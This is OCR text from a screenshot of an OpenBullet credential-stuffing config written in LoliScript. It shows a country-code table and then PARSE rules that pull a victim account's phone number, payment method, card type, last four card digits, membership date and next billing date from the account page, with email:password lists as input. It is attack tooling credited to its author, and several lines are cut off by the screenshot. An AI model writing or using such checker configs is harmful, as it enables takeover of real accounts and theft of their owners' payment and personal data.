 OpenBullet 1.4.4 [Anomaly]
Runner Proxies Wordlists Configs Hits DB Tools Settings About
Manager Stacker Other Options OCR Testing
LoliScript Code
311 KEY "TC" VALUE "Turks and Caicos Islands"
312 KEY "TV" VALUE "Tuvalu"
313 KEY "UG" VALUE "Uganda"
314 KEY "UA" VALUE "Ukraine"
315 KEY "AE" VALUE "United Arab Emirates"
316 KEY "GB" VALUE "United Kingdom"
317 KEY "US" VALUE "United States"
318 KEY "UM" VALUE "United States Minor Outlying Islands"
319 KEY "UY" VALUE "Uruguay"
320 KEY "UZ" VALUE "Uzbekistan"
321 KEY "VU" VALUE "Vanuatu"
322 KEY "VE" VALUE "\"Venezuela:  Bolivarian Republic of\""
323 KEY "VN" VALUE "Viet Nam"
324 KEY "VG" VALUE "\"Virgin Islands:  British\""
325 KEY "VI" VALUE "\"Virgin Islands:  U.S.\""
326 KEY "WF" VALUE "Wallis and Futuna"
327 KEY "EH" VALUE "Western Sahara"
328 KEY "YE" VALUE "Yemen"
329 KEY "ZM" VALUE "Zambia"
330 KEY "ZW" VALUE "Zimbabwe"
331 "<country1>" -> CAP "Country"
332
333 PARSE "<SOURCE>" LR "\"phoneNumber\":\"" "\",\"profileEmailAddress\"" -> VAR "Numero"
334
335 FUNCTION Replace "\\x20" " " "<Numero>" -> CAP "Number Phone"
336
337 PARSE "<SOURCE>" LR "\"paymentMethod\":{\"fieldType\":\"String\",\"value\":\"" "\"" CreateEmpty=FALSE -> CAP "Method
338
339 PARSE "<SOURCE>" LR "\"type\":{\"fieldType\":\"String\",\"value\":\"" "\"" CreateEmpty=FALSE -> CAP "Type CC"
340
341 PARSE "<SOURCE>" LR "\"displayText\":{\"fieldType\":\"String\",\"value\":\"" "\"" CreateEmpty=FALSE -> CAP "Last 4 D
342
343 PARSE "<SOURCE>" LR "\"><div class=\"account-section-membersince--svg\"></div>Member Since" "</div><div " CreateEmpt
344
345 PARSE "<SOURCE>" LR "Your next billing date is" ".</div></div><div" CreateEmpty=FALSE -> CAP "Expire/Prochain factur
346
347 FUNCTION Constant "Aditya" -> CAP "THIS CONFIGURATION IS MADE BY"
348
349
SWITCH TO STACK VIEW
Documentation
Debugger
Start SBS Step Data: MailPass
Proxy: OFF Http
Data Log HTML View